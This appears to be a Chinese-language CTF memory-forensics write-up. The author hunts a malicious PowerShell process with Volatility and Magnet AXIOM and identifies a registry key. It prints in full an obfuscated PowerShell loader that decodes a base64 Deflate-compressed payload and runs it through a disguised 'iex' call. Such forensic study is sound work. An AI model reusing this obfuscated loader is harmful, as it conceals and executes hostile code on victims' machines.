在内存⾥搜 utf16 ⼩端序的字符串的 powershell,发现有这个东⻄

HostApplication=powershell -noprofile & ( $veRBOsepReFErEncE.tOstrINg()[1,3]+'x'-JOin'')( nEW-ObjEcT sySTEm.iO.sTreaMReAdER( ( nEW-ObjEcTSystEm.iO.CompreSsiOn.DEfLATEstREam([IO.meMoryStream][CoNVeRT]::fROMbASe64StRinG('NVJdb5tAEHyv1P9wQpYAuZDaTpvEVqRi+5Sgmo/Axa0VRdoLXBMUmyMGu7Es//fuQvoAN7e7Nzua3RqUcJbgQVLIJ1hzNi/eGLMYe2gOFX+0zHpl9s0Uv4YHbnu8CzwI8nIW5UX4bNqM2RPGUtU4sPQSH+mmsFbIY87kFit3A6ohVnGIFbLOdLlXCdFhAlOT3rGAEJYQvfIsgmAjw/mJXTPLssxsg3U59VTvyrT7JjvDS8bwN8NvbPYt81amMeItpi1TI3omaErK0fO5bNr7LQVkWjYkqlZtkVtRUK8xxAQxxqylGVwM3dFX6jtw6TgbnrPRCMFlm75i3xAPhq2aqUnNKFyWqhNiu0bC4wV6kXHDsh6yF5k8Xgz7Hbi6+ACXI/vLQyoSv7x5/EgNbXvy+VPvOAtyvWuggvuGvOhZaNFS/wTlqN9xwqGuwQddst7Rh3AfvQKHLAoCsq4jmMJBgKrpMbm/By8pcDQLzlju3zFn6S12zB6PjXsIfcj0XBmu8Qyqma4ETw2rd8w2MI92IGKU0HGqEGYacp7/Z2U+CB7gqJdy67c2dHYsOA0H598N33b3cr3j2EzoKXgpiv1+XjfbIryhRk+wakhq16TSqYhpKcHbpNTox9GYgyekcY0KcFGyKFf56YTF7drg1ji/+BMk/G7H04Y599sCFW3+NG71l0aXZRntjFu94FGhHidQzYvOsSiOaLsFxaY6P6CbFWioRSUTGdSnyT8=' ) , [IO.coMPressION.cOMPresSiOnmOde]::dEcOMPresS)),[TexT.ENcODInG]::AsCIi)).ReaDToeNd();

⽤ volatility 的 dump registry 功能去 dump ⼀下注册表,挂载 hive 到 regedit ⾥⾯,然后搜这个后⾯的命 令,就可以发现相应的键值

但是我并没有复现成功。。。还有说手翻的,离谱。

使用MAGNET AXIOM打开,开始分析。



使用痕迹中查看进程

可以看到cmd是由explorer调用的



直接查看程序(procdump)可发现



同时找到了恶意软件



memdump一下,在内存中找到了恶意代码

注册表项就是

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\Communication

但是说实话还是觉得很离谱,数据量太大了,也不能直接靠关键字找,出题人也没给正确做法。。。